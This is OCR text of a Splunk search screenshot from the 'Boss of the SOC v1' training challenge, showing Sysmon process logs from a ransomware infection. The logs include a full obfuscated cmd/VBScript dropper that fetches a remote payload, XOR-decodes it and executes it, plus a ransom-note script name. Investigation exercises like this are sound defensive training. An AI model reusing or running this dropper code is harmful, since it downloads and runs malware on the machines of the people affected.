 Boss Of The SOC v1 - SIEM, Splunk
Search | Splunk 8.0.5
kid0604: Image
CyberDefenders Challenges – Boss
Not secure
192.168.73.137:8000/en-US/app/search/search?q=search%20index%3D*%20"*.vbs*"%20sourcetype%3D"XmlWinEventLog%3AMicrosoft-Windows-Sysmon%2FOperational"%0A%7C%20rex%...
FPT University Acad...
Inbox (28) - manhd...
Hộp thư đến (2.728...
guitar songs
lofi music
Facebook
link 1
link 2
link3
(320) YouTube
FIS CSD
CTF
20 Per Page
Format
Preview
_time
cmd
length
2016-08-24 17:15:12 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 101
2016-08-24 16:48:21 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 102
2016-08-24 16:43:21 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 94
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" 4490
"J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)"
"XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion
M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82"
"C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-
7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49"
"RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim
V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To
GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB
GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68"
"UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)"
"I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF"
"IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95"
"JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58"
"BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if
BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91"
"IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER
A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93" "BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY
BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U1,Brt0d)" "SNOW=59" "OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION"
"Sub Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""  "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")" "V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45"
"iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run
A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp; NCiN,2912-2912,5755-5755" "A6mfcYL=76" "End sUB" "JoxZ3=43" "AylniN" "suB GAiF()" "G4vzM=95" "Dim DCRml9g,
CjoNOY9" "For DCRml9g = 68 To 6000327" "CjoNOY9 = Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start "" "!GSI!"
ENG
3:24 PM
11/11/2020